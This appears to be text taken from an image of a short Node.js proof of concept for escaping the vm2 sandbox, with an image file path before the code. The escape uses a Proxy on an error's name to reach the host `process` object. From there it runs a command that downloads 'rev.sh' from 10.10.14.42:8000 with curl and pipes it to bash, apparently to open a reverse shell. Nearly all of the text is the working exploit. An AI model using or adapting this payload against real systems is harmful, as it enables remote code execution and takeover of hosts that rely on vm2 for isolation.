 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return
process")();
throw
process.mainModule.require('child_process').exec('curl
http://10.10.14.42:8000/rev.sh|bash');
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked